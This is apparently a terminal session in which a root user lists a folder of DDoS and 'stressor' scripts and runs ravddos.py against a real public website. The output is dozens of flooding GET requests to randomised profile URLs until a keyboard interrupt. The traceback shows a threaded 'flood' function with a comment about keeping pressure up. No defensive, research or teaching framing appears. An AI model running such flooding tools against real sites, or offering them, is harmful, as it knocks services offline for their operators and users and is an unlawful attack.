 17:29
┌──(root㉿localhost)-[~/res]
└─# ls
LICENSE              fache.py              ravddos.py       skooled.py   tsunami.py
README.md            fb.py                 res.py           stress.py    ttrreelloo.py
backend_stressor.py  frontend_stressor.py  resbash.txt      stress1.py   turbo.py
bitch.py             gitdos.py             resexhast.py     stress2.py
clipped.py           helpout.py            resexhastpro.py  tegridy.py
ddos.py              immres.py             rfufb.py         trelloim.py
double_barrell.py    kraken.py             s+d.py           trelloup.py
┌──(root㉿localhost)-[~/res]
└─# python3 ravddos.py
[GET] https://www.xvideos.com/profileslist/484713657 => 200
[GET] https://www.xvideos.com/profileslist/898438652 => 200
[GET] https://www.xvideos.com/profileslist/080204274 => 200
[GET] https://www.xvideos.com/profileslist/382146129 => 200
[GET] https://www.xvideos.com/profileslist/563078001 => 200
[GET] https://www.xvideos.com/profileslist/238513931 => 200
[GET] https://www.xvideos.com/profileslist/274603764 => 200
[GET] https://www.xvideos.com/profileslist/186402667 => 200
[GET] https://www.xvideos.com/profileslist/426787696 => 200
[GET] https://www.xvideos.com/profileslist/798538831 => 200
[GET] https://www.xvideos.com/profileslist/393249286 => 200
[GET] https://www.xvideos.com/profileslist/787872827 => 200
[GET] https://www.xvideos.com/profileslist/437816229 => 200
[GET] https://www.xvideos.com/profileslist/056849540 => 200
[GET] https://www.xvideos.com/profileslist/897030412 => 200
[GET] https://www.xvideos.com/profileslist/460761827 => 200
[GET] https://www.xvideos.com/profileslist/063033064 => 200
[GET] https://www.xvideos.com/profileslist/923643572 => 200
[GET] https://www.xvideos.com/profileslist/400225443 => 200
[GET] https://www.xvideos.com/profileslist/700261454 => 200
[GET] https://www.xvideos.com/profileslist/022392178 => 200
[GET] https://www.xvideos.com/profileslist/830653702 => 200
[GET] https://www.xvideos.com/profileslist/988850819 => 200
[GET] https://www.xvideos.com/profileslist/799903907 => 200
[GET] https://www.xvideos.com/profileslist/703320664 => 200
[GET] https://www.xvideos.com/profileslist/166092101 => 200
[GET] https://www.xvideos.com/profileslist/373260689 => 200
[GET] https://www.xvideos.com/profileslist/226300089 => 200
[GET] https://www.xvideos.com/profileslist/706915902 => 200
[GET] https://www.xvideos.com/profileslist/788889488 => 200
[GET] https://www.xvideos.com/profileslist/526222658 => 200
[GET] https://www.xvideos.com/profileslist/076284026 => 200
[GET] https://www.xvideos.com/profileslist/102383930 => 200
[GET] https://www.xvideos.com/profileslist/852806876 => 200
[GET] https://www.xvideos.com/profileslist/213217991 => 200
[GET] https://www.xvideos.com/profileslist/434261083 => 200
[GET] https://www.xvideos.com/profileslist/588024131 => 200
[GET] https://www.xvideos.com/profileslist/960221618 => 200
[GET] https://www.xvideos.com/profileslist/286122602 => 200
[GET] https://www.xvideos.com/profileslist/534005307 => 200
[GET] https://www.xvideos.com/profileslist/004280406 => 200
[GET] https://www.xvideos.com/profileslist/861407289 => 200
^C[GET] https://www.xvideos.com/profileslist/947744392 => 200
[GET] https://www.xvideos.com/profileslist/676408459 => 200
[GET] https://www.xvideos.com/profileslist/135026956 => 200
[GET] https://www.xvideos.com/profileslist/347429295 => 200
[GET] https://www.xvideos.com/profileslist/241695562 => 200
[GET] https://www.xvideos.com/profileslist/036054670 => 200
[GET] https://www.xvideos.com/profileslist/505644887 => 200
[GET] https://www.xvideos.com/profileslist/111834226 => 200
[GET] https://www.xvideos.com/profileslist/681947250 => 200
[GET] https://www.xvideos.com/profileslist/728122393 => 200
[GET] https://www.xvideos.com/profileslist/557031786 => 200
[GET] https://www.xvideos.com/profileslist/526445580 => 200
[GET] https://www.xvideos.com/profileslist/693357507 => 200
[GET] https://www.xvideos.com/profileslist/471930139 => 200
[GET] https://www.xvideos.com/profileslist/730098797 => 200
[GET] https://www.xvideos.com/profileslist/988514732 => 200
[GET] https://www.xvideos.com/profileslist/102523371 => 200
Traceback (most recent call last):
  File "/root/res/ravddos.py", line 66, in <module>
    flood(url, concurrent_threads, total_requests_per_url)
    ~~~~~^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
  File "/root/res/ravddos.py", line 55, in flood
    time.sleep(random.uniform(0.01, 0.05))  # staggered to keep pressure up
    ~~~~~~~~~~^^^^^^^^^^^^^^^^^^^^^^^^^^^^
KeyboardInterrupt
┌──(root㉿localhost)-[~/res]
└─#
ESC / — HOME ↑ END PGUP
↹ CTRL ALT ← ↓ → PGDN